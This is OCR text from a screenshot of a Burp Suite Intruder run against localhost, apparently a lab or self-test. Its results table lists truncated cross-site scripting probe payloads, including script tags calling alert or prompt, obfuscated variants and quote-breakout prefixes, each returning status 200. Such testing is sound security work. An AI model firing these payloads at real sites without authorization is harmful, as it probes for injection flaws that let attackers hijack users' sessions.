 Attack Save Columns 9. Intruder attack of http://127.0.0.1 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length anwan Comment
0 200 937 xss, xss
1 <script>alert(299792458)</s... 200 949 xss, xss
2 <script>console.log(2997924... 200 961 xss, xss
3 <script>confirm(299792458)... 200 953 xss, xss
4 <script>prompt(299792458)... 200 951 xss, xss
5 <scr+ipt>alert(299792458)<... 200 953 xss, xss
6 <scr+ipt>console.log(299792... 200 965 xss, xss
7 <scr+ipt>confirm(29979245... 200 957 xss, xss
8 <scr+ipt>prompt(29979245... 200 955 xss, xss
9 "><script>alert(299792458)... 200 969 xss, xss
10 "><script>console.log(29979... 200 981 xss, xss
11 "><script>confirm(2997924... 200 973 xss, xss
12 "><script>prompt(29979245... 200 971 xss, xss
13 "><script>alert(299792458)... 200 989 xss, xss
14 "><script>console.log(29979... 200 1001 xss, xss
15 "><script>confirm(2997924... 200 993 xss, xss
16 "><script>prompt(29979245... 200 991 xss, xss
17 '><script>alert(299792458)<... 200 959 xss, xss
18 '><script>console.log(29979... 200 971 xss, xss
19 '><script>confirm(29979245... 200 963 xss, xss
20 '><script>prompt(29979245... 200 961 xss, xss
21 '><script>alert(299792458)<... 200 969 xss, xss
22 '><script>console.log(29979... 200 981 xss, xss
23 '><script>confirm(29979245... 200 973 xss, xss
24 '><script>prompt(29979245... 200 971 xss, xss
25 <SCRIPT>alert(299792458)%... 200 951 xss, xss
26 <SCRIPT>console.log(299792... 200 963 xss, xss
Request Response
Pretty Raw Hex \n Select extension...
Finished